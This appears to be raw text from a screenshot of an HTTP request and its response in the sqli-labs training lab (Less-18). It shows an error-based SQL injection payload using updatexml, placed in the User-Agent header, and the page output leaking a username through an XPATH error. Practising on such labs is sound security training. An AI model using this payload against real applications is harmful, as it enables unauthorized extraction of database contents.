 POST /Less-18/ HTTP/1.1
Host: sqli.pl
User-Agent: 1' and updatexml(1,concat(0x7e,(select username from users limit
1,1),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://sqli.pl/Less-18/
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
uname=admin&passwd=0&submit=SubmitT
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3
></font><font color= "#0000ff" font size = 3 >Your User Agent is: 1' and
updatexml(1,concat(0x7e,(select username from users limit 1,1),0x7e),1)
and '1'='1</font><br>XPATH syntax error: '~Angelina~'<br><br><img
src="../images/flag.jpg"  /><br>
</font>
</div>
</body>